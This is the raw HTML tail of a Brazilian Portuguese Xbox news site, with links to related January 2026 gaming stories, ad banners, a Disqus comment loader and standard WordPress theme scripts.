.td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">218,212</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/561022270767026"  target="_blank" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">37,924</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/centralxboxbrasil#"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">10,733</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/centralxboxbr"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">95,400</span><span class="td_social_info td_social_info_name">Inscritos</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCzcyIsQ3eZ2fOMxffhoXatA"  target="_blank" >Inscrever</a></span></div></div></div></div><div class="td_block_wrap td_block_21 tdi_40 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_40" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_40 .td-block-title>*:before,.tdi_40 .td-block-title>*:after{background-color:#85c442!important}.tdi_40{margin-top:25px!important}@media (max-width:767px){.tdi_40{margin-bottom:40px!important}}</style>
<style>.tdi_40 .td-block-title a,.tdi_40 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_40 .td-block-title a,.tdi_40 .td-block-title span{font-size:15px!important}}</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_current_cat","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"LEIA MAIS","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","tds_module_loop_1_style-excerpt_gap":"eyJwaG9uZSI6IjAifQ==","tds_module_loop_1_style-show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","offset":"1","m10_el":"0","limit":"8","block_type":"td_block_21","separator":"","custom_url":"","m16_tl":"","m16_el":"","post_ids":"-131516","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "1";
block_tdi_40.block_type = "td_block_21";
block_tdi_40.post_count = "8";
block_tdi_40.found_posts = "19286";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "2411";
tdBlocksArray.push(block_tdi_40);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LEIA MAIS</span></h4></div><div id=tdi_40 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/23/forza-horizon-6-tera-modos-de-performance-e-qualidade-no-xbox-series-xs/"  rel="bookmark" class="td-image-wrap " title="Forza Horizon 6 terá modos de performance e qualidade no Xbox Series X|S" ><img class="entry-thumb" src="" alt="" title="Forza Horizon 6 terá modos de performance e qualidade no Xbox Series X|S" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Forza-Horizon-6-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/23/forza-horizon-6-tera-modos-de-performance-e-qualidade-no-xbox-series-xs/"  rel="bookmark" title="Forza Horizon 6 terá modos de performance e qualidade no Xbox Series X|S">Forza Horizon 6 terá modos de performance e qualidade no Xbox Series X|S</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T21:01:00-03:00" >23/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Através do seu site oficial, a Playground Games, do Xbox Game Studios, confirmou que o Forza Horizon 6 terá modos de performance e qualidade...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/23/playground-garante-dublagem-e-legendas-no-forza-horizon-6-em-portugues-do-brasil/"  rel="bookmark" class="td-image-wrap " title="Playground garante dublagem e legendas no Forza Horizon 6 em português do Brasil" ><img class="entry-thumb" src="" alt="" title="Playground garante dublagem e legendas no Forza Horizon 6 em português do Brasil" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Forza-Horizon-6-drift-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/23/playground-garante-dublagem-e-legendas-no-forza-horizon-6-em-portugues-do-brasil/"  rel="bookmark" title="Playground garante dublagem e legendas no Forza Horizon 6 em português do Brasil">Playground garante dublagem e legendas no Forza Horizon 6 em português do Brasil</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T20:03:53-03:00" >23/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Através do seu site oficial, a Playground Games, do Xbox Game Studios, compartilhou detalhes da localização do Forza Horizon 6 no Brasil.

De acordo com...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/23/remake-do-assassins-creed-black-flag-vai-sera-lancado-apenas-em-2027/"  rel="bookmark" class="td-image-wrap " title="Remake do Assassin&#8217;s Creed Black Flag vai será lançado apenas em 2027" ><img class="entry-thumb" src="" alt="assassin&#039;s creed black flag remake" title="Remake do Assassin&#8217;s Creed Black Flag vai será lançado apenas em 2027" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-30-at-16.11.35-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/23/remake-do-assassins-creed-black-flag-vai-sera-lancado-apenas-em-2027/"  rel="bookmark" title="Remake do Assassin&#8217;s Creed Black Flag vai será lançado apenas em 2027">Remake do Assassin&#8217;s Creed Black Flag vai será lançado apenas em 2027</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:26:17-03:00" >23/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    O remake do Assassin’s Creed IV: Black Flag, um dos jogos mais aguardados da franquia, pode ter sido adiado silenciosamente como parte da grande...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/23/chefe-do-xbox-game-studios-diz-que-veremos-mais-do-state-of-decay-3/"  rel="bookmark" class="td-image-wrap " title="Chefe do Xbox Game Studios diz que veremos mais do State of Decay 3 em breve" ><img class="entry-thumb" src="" alt="State of Decay 3 novo trailer!" title="Chefe do Xbox Game Studios diz que veremos mais do State of Decay 3 em breve" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/maxresdefault-11-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/23/chefe-do-xbox-game-studios-diz-que-veremos-mais-do-state-of-decay-3/"  rel="bookmark" title="Chefe do Xbox Game Studios diz que veremos mais do State of Decay 3 em breve">Chefe do Xbox Game Studios diz que veremos mais do State of Decay 3...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:56:28-03:00" >23/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    O chefe do Xbox Game Studios, Craig Duncan, comentou novamente sobre o misterioso próximo projeto da Undead Labs, o State of Decay 3, em...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/23/xbox-motivos-lancamentos-dia-1-ps5/"  rel="bookmark" class="td-image-wrap " title="Chefe do Xbox Game Studios revela motivos de lançamentos day-one no PlayStation" ><img class="entry-thumb" src="" alt="O Age of Mythology: Retold será lançado exclusivamente no Xbox amanhã!" title="Chefe do Xbox Game Studios revela motivos de lançamentos day-one no PlayStation" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/09/Xbox-Game-Studios-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/23/xbox-motivos-lancamentos-dia-1-ps5/"  rel="bookmark" title="Chefe do Xbox Game Studios revela motivos de lançamentos day-one no PlayStation">Chefe do Xbox Game Studios revela motivos de lançamentos day-one no PlayStation</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:30:03-03:00" >23/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    A Microsoft vem adotando cada vez mais uma estratégia multiplataforma para seus jogos, mas nem sempre de forma totalmente consistente. O próprio Xbox Developer...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/23/nao-sera-possivel-ter-um-cachorro-como-companheiro-no-fable-confirma-playground/"  rel="bookmark" class="td-image-wrap " title="Não será possível ter um cachorro como companheiro no Fable, confirma Playground" ><img class="entry-thumb" src="" alt="Durante o Xbox Developer Direct de hoje (22), a Playground Games revelou mais detalhes do seu primeiro RPG de ação e aventura, o Fable." title="Não será possível ter um cachorro como companheiro no Fable, confirma Playground" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Fable-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/23/nao-sera-possivel-ter-um-cachorro-como-companheiro-no-fable-confirma-playground/"  rel="bookmark" title="Não será possível ter um cachorro como companheiro no Fable, confirma Playground">Não será possível ter um cachorro como companheiro no Fable, confirma Playground</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:27:19-03:00" >23/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Um dos elementos mais lembrados da franquia Fable vai ficar de fora do reboot. Em entrevista recente, Ralph Fulton, gerente-geral da Playground Games, confirmou...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/23/playground-detalha-retorno-do-sistema-de-pulseiras-no-forza-horizon-6/"  rel="bookmark" class="td-image-wrap " title="Playground detalha retorno do sistema de pulseiras no Forza Horizon 6" ><img class="entry-thumb" src="" alt="Através do site oficial do Xbox, a Playground Games revelou novos detalhes do aguardadíssimo Forza Horizon 6, que foi confirmado hoje (25)." title="Playground detalha retorno do sistema de pulseiras no Forza Horizon 6" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/09/Forza-Horizon-6-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/23/playground-detalha-retorno-do-sistema-de-pulseiras-no-forza-horizon-6/"  rel="bookmark" title="Playground detalha retorno do sistema de pulseiras no Forza Horizon 6">Playground detalha retorno do sistema de pulseiras no Forza Horizon 6</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:54:29-03:00" >23/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    A Playground Games revelou novos detalhes sobre a progressão e a campanha de Forza Horizon 6, confirmando o retorno de um sistema clássico da...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/23/chefe-da-playground-comenta-sobre-npcs-do-fable/"  rel="bookmark" class="td-image-wrap " title="Chefe da Playground comenta sobre NPCs do Fable" ><img class="entry-thumb" src="" alt="A Playground Games está visando uma data de lançamento do Fable para o final do ano!" title="Chefe da Playground comenta sobre NPCs do Fable" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/Fable-lancamento-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/23/chefe-da-playground-comenta-sobre-npcs-do-fable/"  rel="bookmark" title="Chefe da Playground comenta sobre NPCs do Fable">Chefe da Playground comenta sobre NPCs do Fable</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:11:16-03:00" >23/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    O novo Fable não será uma continuação direta da trilogia original. Em entrevista ao GamesRadar+, o gerente geral da Playground Games, Ralph Fulton, explicou...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_41 td_block_template_1">
<style>.tdi_41{margin-bottom:20px!important}</style>
<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}</style><div class="g g-7"><div class="g-dyn a-137 c-1"><a class="gofollow" data-track="MTM3LDcsNjA=" target='new' href="https://bit.ly/veryhardgames"><img src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/very-hard-games.jpg" /></a></div><div class="g-dyn a-155 c-2"><a class="gofollow" data-track="MTU1LDcsNjA=" target='new' href="https://bit.ly/atendimentovhg"><img src="https://www.centralxbox.com.br/wp-content/uploads/2026/01/game-pass-ultimate-barato-brasil.jpg" /></a></div></div></div></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:table}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_47 "><div class="td-fix-index"><div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://central-xbox.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript></div></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.centralxbox.com.br/"><img class="td-retina-data" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Central Xbox"  width="240" height="27" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Somos o maior Portal não-oficial dedicado a plataforma Xbox no Mundo. A missão da Central Xbox é trazer informações de qualidade todos os dias. Fique por dentro de todas as principais notícias sobre Jogos Exclusivos, Game Pass Ultimate, Cloud Gaming, Activision Blizzard, Bethesda, EA Play e muito mais! </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-top-menu-container"><ul id="menu-td-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 <a href="https://universoxperience.com" target="_blank"><b>Universo Xperience</b></a> - Todos os Direitos Reservados                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69762f77c4884
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:768px){.onesignal-bell-container{margin-bottom:50px!important;    }}</style>

		<!-- Snippet do Gerenciador de Etiqueta do Google (noscript) adicionado pelo Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5JKZJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Fim do código do Gerenciador de Etiquetas do Google (noscript) adicionado pelo Site Kit -->
		<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.centralxbox.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.centralxbox.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_posts_autoload-js"></script>
